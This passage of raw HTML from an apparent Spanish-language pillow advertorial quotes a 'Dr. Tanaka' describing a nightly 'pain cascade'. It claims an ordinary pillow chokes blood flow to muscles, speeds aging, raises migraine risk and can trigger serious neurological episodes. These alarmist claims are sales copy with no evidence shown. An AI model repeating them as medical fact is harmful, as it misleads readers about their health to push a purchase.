\/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa impactante «cascada del dolor» que tu almohada desencadena cada noche\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka revelaron algo aún más alarmante: lo que él llama «El efecto de cascada del dolor».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Lo que comienza en tu cuello es solo el inicio»,\u0026nbsp;\u003C\/span\u003Eadvierte el Dr. Tanaka. «Descubrimos que esta tensión muscular nocturna desencadena una reacción en cadena devastadora en toda la parte superior del cuerpo.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEsto es lo que sucede mientras duermes:\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EPrimero, los músculos del cuello se tensan, como una goma elástica demasiado estirada. Luego, esa tensión se extiende hacia los hombros, como un efecto dominó.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente, esa tensión se desplaza hacia la parte superior de tu espalda, creando una red de dolor casi imposible de desenredar.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPero empeora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EUtilizando técnicas especializadas de imágenes del flujo sanguíneo, el equipo del Dr. Tanaka descubrió algo alarmante. Esta tensión muscular constante en realidad corta el suministro vital de sangre a estas zonas. «Es como si tu cuerpo estuviera asfixiando lentamente estos músculos cada noche», explica.\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003E¿El resultado? Un círculo vicioso que empeora con el tiempo:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor crónico se intensifica\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETus músculos se cansan cada vez más\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl malestar diario se convierte en tu nueva normalidad\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELa parte superior del cuerpo envejece más deprisa de lo que debería\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E«Lo más inquietante»,\u003C\/em\u003E\u0026nbsp;\u003C\/span\u003Eañade el Dr. Tanaka,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u0026nbsp;«es que los tratamientos tradicionales no pueden detener esta cascada.\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003EMientras estés usando una almohada normal, estás restableciendo este ciclo de daño cada noche».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿Y lo peor de todo? Dormir ASÍ también aumenta drásticamente las posibilidades de sufrir una migraña.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ENo son solo dolores de cabeza normales; hablamos de esas migrañas incapacitantes que van acompañadas de mareos, visión borrosa y, a veces, incluso náuseas.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 219.891px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=400 400w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=600 600w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=900 900w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Headache Types Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EURGENTE: Tu almohada podría estar desencadenando problemas neurológicos peligrosos\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Lo que descubrimos sobre las migrañas fue la parte más aterradora de nuestra investigación», dice el Dr. Tanaka, con voz cada vez más seria. «Una almohada equivocada no solo causa dolor, sino que puede desencadenar episodios neurológicos graves.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; 